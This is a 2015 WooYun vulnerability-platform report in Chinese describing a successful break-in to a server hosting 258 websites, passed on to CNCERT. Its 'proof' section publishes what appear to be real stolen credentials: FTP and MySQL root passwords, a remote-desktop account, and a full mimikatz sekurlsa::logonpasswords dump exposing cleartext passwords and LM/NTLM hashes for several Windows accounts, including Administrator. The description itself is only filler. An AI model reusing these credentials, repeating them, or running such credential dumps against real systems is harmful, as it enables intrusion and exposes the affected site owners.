漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0144945



漏洞标题:某站群服务器被入侵(258个站点)

相关厂商:cncert国家互联网应急中心

漏洞作者: 路人甲

提交时间:2015-10-08 18:53

修复时间:2015-11-27 08:50

公开时间:2015-11-27 08:50

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-08: 细节已通知厂商并且等待厂商处理中

2015-10-13: 厂商已经确认,细节仅向厂商公开

2015-10-23: 细节向核心白帽子及相关领域专家公开

2015-11-02: 细节向普通白帽子公开

2015-11-12: 细节向实习白帽子公开

2015-11-27: 细节向公众公开

简要描述:

6666666666666666

详细说明:

666

**.**.**.**

服务器信息:2015年7月14日14时7分26秒

-----------------------------------------------

FTP信息:

帐号:z9883

密码:T6e82dTJnD

路径:D:\Web\WWW\

-----------------------------------------------

MySQL信息:

帐号:root

密码:1BfHuuKFQY

WEB管理地址:http://**.**.**.**:8980/phpMyAdmin/

默认网站目录:D:\Web\WWW

-----------------------------------------------

漏洞证明:

3389帐号密码:

admin$

1281441136

.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 13 2014 19:40:10)

.## ^ ##.

## / \ ## /* * *

## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@**.**.**.** )

'## v ##' http://blog.**.**.**.**/mimikatz (oe.eo)

'#####' with 15 modules * * */

mimikatz(commandline) # privilege::debug

Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 392533496 (00000000:176595f8)

Session : NetworkCleartext from 0

User Name : IUSR_MICRSOFT-DB4BB0

Domain : XS71400233862

SID : S-1-5-21-295531201-1638169317-3424772896-1003

msv :

[00000002] Primary

* Username : IUSR_MICRSOFT-DB4BB0

* Domain : XS71400233862

* LM : 3ca2b703f4455b1d1c8da5fc8d140a84

* NTLM : f4de2a7cafcd96905a5b77f947c4c894

* SHA1 : 0c0a75393b516af8df5848f95313f2af179f54b4

wdigest :

* Username : IUSR_MICRSOFT-DB4BB0

* Domain : XS71400233862

* Password : B9e$u2Yrv5V1vb

kerberos :

* Username : IUSR_MICRSOFT-DB4BB0

* Domain : XS71400233862

* Password : B9e$u2Yrv5V1vb

ssp :

credman :

Authentication Id : 0 ; 372035928 (00000000:162cd158)

Session : RemoteInteractive from 3

User Name : heiye$

Domain : XS71400233862

SID : S-1-5-21-295531201-1638169317-3424772896-1009

msv :

[00000002] Primary

* Username : heiye$

* Domain : XS71400233862

* LM : da05f37ae794a0c65aacd84cd494924f

* NTLM : 1bbb97ff398b82ea01be0b73402ddb2f

* SHA1 : 94e50302b4233708531cad38090eae29ff05c423

wdigest :

* Username : heiye$

* Domain : XS71400233862

* Password : 123z123.

kerberos :

* Username : heiye$

* Domain : XS71400233862

* Password : 123z123.

ssp :

credman :

Authentication Id : 0 ; 34704 (00000000:00008790)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

SID :

msv :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 376393017 (00000000:166f4d39)

Session : Service from 0

User Name : MYSQL_SF_YJQ3WR

Domain : XS71400233862

SID : S-1-5-21-295531201-1638169317-3424772896-1011

msv :

[00000002] Primary

* Username : MYSQL_SF_YJQ3WR

* Domain : XS71400233862

* LM : 05a72aed562fbbeb6a58b2fc3fdbc035

* NTLM : bb2e65c3f0ae48921d30a2e4d6d4f0d1

* SHA1 : b0434351042cff44f38ea966605d89fb94a21a84

wdigest :

* Username : MYSQL_SF_YJQ3WR

* Domain : XS71400233862

* Password : %$tFo9foIpgC

kerberos :

* Username : MYSQL_SF_YJQ3WR

* Domain : XS71400233862

* Password : %$tFo9foIpgC

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : NETWORK SERVICE

Domain : NT AUTHORITY

SID : S-1-5-20

msv :

[00000002] Primary

* Username : XS71400233862$

* Domain : WORKGROUP

* LM : aad3b435b51404eeaad3b435b51404ee

* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0

* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709

wdigest :

* Username : XS71400233862$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : xs71400233862$

* Domain : WORKGROUP

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 374738095 (00000000:16560caf)

Session : RemoteInteractive from 3

User Name : admin$

Domain : XS71400233862

SID : S-1-5-21-295531201-1638169317-3424772896-1010

msv :

[00000002] Primary

* Username : admin$

* Domain : XS71400233862

* LM : ebbd3c81c5659e8be69c9821f49e827e

* NTLM : 994940e018b668d178aba6e3bf106ff2

* SHA1 : a311c4e8efbaff5f3e5655f9aa0bdba021f7541b

wdigest :

* Username : admin$

* Domain : XS71400233862

* Password : 1281441136

kerberos :

* Username : admin$

* Domain : XS71400233862

* Password : 1281441136

ssp :

credman :

Authentication Id : 0 ; 360399 (00000000:00057fcf)

Session : RemoteInteractive from 1

User Name : Administrator

Domain : XS71400233862

SID : S-1-5-21-295531201-1638169317-3424772896-500

msv :

[00000002] Primary

* Username : Administrator

* Domain : XS71400233862

* LM : d47cbb8c71d961e6e9f0b8c51e0910ca

* NTLM : fb67cebe1e302181a256468f50d7a610

* SHA1 : 4c1482c3bc7c434e034bf1d5724067c0f90a19a9

wdigest :

* Username : Administrator

* Domain : XS71400233862

* Password : sx22127197

kerberos :

* Username : Administrator

* Domain : XS71400233862

* Password : sx22127197

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

SID : S-1-5-19

msv :

wdigest :

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : XS71400233862$

Domain : WORKGROUP

SID : S-1-5-18

msv :

wdigest :

kerberos :

* Username : xs71400233862$

* Domain : WORKGROUP

* Password : (null)

ssp :

credman :

mimikatz(commandline) # exit

Bye!

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:16

确认时间:2015-10-13 08:48

厂商回复:

暂未建立与网站管理单位的直接处置渠道,待认领.

最新状态:

暂无